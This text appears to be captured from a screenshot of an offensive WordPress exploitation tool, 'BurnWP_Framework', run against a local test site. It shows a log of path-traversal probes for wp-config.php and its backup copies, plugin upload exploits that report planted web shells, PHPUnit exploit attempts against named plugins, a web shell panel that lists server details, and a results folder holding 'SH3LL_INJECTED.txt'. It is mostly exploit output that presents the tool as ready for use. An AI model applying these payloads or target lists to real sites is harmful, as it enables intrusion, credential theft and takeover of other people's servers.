 Command Prompt
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=/../../../../../../wp-config.php
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=kbslider_show_image&i
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=revslider_show_image&i
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=duplicator_download&fi
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=duplicator_download&fi
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-config.php
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-config.php-bak
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-config.php.bak
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-config.php.new
[07/08/25-16:58:58] [-] https://localhost/wordpress/ => [LFI] wp-config.php.old
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [LFI] wp-config.php?aam-media=1
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [LFI] wp-config.php_bak
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [LFI] wp-config.php_new
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [LFI] wp-config.php_old
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [PLUGIN] P3Dlite_File_Upload | Failed
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [LFI] wp-config.php~
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [LFI] wp-content/bps-backup/logs/db_backup_log.txt
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [LFI] wp-content/plugins/bulletproof-security/admin/htacces
[07/08/25-16:58:59] [-] https://localhost/wordpress/ => [LFI] wp-content/plugins/membership-simplified-for-oap-memb
[07/08/25-16:58:59] [+] https://localhost/wordpress/ => [WP] File_Manager | Weclome SHELL
[07/08/25-16:59:00] [+] https://localhost/wordpress/ => [PLUGIN] WorktheFlow_FileUpload | Weclome SHELL
[07/08/25-16:59:01] [-] https://localhost/wordpress/ => [WP] CherryPlugin | Failed SHELL
[07/08/25-16:59:02] [-] https://localhost/wordpress/ => [WP] SocialWarfare | Failed
[07/08/25-16:59:03] [-] https://localhost/wordpress/ => [WP] ContactForm7_DND | Failed
[07/08/25-16:59:04] [-] https://localhost/wordpress/ => [WP] ContactForm7_RFU | Failed
[07/08/25-16:59:05] [-] https://localhost/wordpress/ => [WP] UserProfile_Builder | Failed
[07/08/25-16:59:06] [-] https://localhost/wordpress/ => [WP] Slider Revolution | Failed
[07/08/25-16:59:07] [-] https://localhost/wordpress/ => [WP] Showbiz Pro | Failed
[07/08/25-16:59:09] [-] https://localhost/wordpress/ => [PHPUnit] cloudflare | Failed SHELL
[07/08/25-16:59:10] [-] https://localhost/wordpress/ => [PHPUnit] dzs-videogallery | Failed
[07/08/25-16:59:10] [-] https://localhost/wordpress/ => [PHPUnit] mm-plugin | Failed
[07/08/25-16:59:11] [-] https://localhost/wordpress/ => [PHPUnit] affinipay-payment-gateway | Failed
[07/08/25-16:59:12] [-] https://localhost/wordpress/ => [PHPUnit] aspose-pdf-importer | Failed
[07/08/25-16:59:13] [-] https://localhost/wordpress/ => [PHPUnit] badgeup | Failed
[07/08/25-16:59:13] [-] https://localhost/wordpress/ => [PHPUnit] contact-form-7-to-database-extension | Failed
[07/08/25-16:59:14] [-] https://localhost/wordpress/ => [PHPUnit] jannes-mannes-social-media-auto-publisher | Faile
[07/08/25-16:59:15] [-] https://localhost/wordpress/ => [PHPUnit] jekyll-exporter | Failed
[07/08/25-16:59:16] [-] https://localhost/wordpress/ => [PHPUnit] js_composer_theme | Failed
[07/08/25-16:59:16] [-] https://localhost/wordpress/ => [PHPUnit] message-business | Failed
[07/08/25-16:59:17] [-] https://localhost/wordpress/ => [PHPUnit] mir-ad-network | Failed
[07/08/25-16:59:18] [-] https://localhost/wordpress/ => [PHPUnit] mm-plugin | Failed
[07/08/25-16:59:18] [-] https://localhost/wordpress/ => [PHPUnit] prh-api | Failed
[07/08/25-16:59:19] [-] https://localhost/wordpress/ => [PHPUnit] product-lister-walmart | Failed
[07/08/25-16:59:20] [-] https://localhost/wordpress/ => [PHPUnit] realia | Failed
ErrorCool Uploader
localhost/wordpress//wp-content/plugins/wp-file-manager/lib/files/error_log.php?wh...
scipunk.tumblr.com
Server Information
Uname : Windows NT DESKTOP-TGBM8D8 10.0 build 26100 (Windows 10) AM
SERVER APP : Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
Safe Mode : Off
Server User : drcrypter
Located : C:\xampp74\htdocs\wordpress\wp-content\plugins\wp-file-manager\lib
Date time : 2025-07-08 11:59:46
Change Itself & PWD
Delete Script
Target Filename
Target Password
Submit
BurnWP_Framework_v1.0 > DB_Results >
Search DB_Results
Sort
View
Details
Name Date modified Type Size
Domain_Technology 7/8/2025 4:11 PM File folder
SH3LL_INJECTED.txt 7/8/2025 4:59 PM Text Document 3 KB